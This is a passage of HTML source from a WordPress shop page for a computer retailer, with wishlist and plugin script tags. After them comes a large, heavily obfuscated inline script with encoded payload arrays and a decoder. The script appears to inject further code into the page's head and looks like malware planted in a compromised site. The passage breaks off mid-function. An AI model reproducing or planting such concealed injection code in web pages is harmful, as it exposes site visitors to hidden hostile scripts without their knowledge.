var shopEngineWishlist = {"product_id":"3519","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"2dd88bafd0","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/3519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const 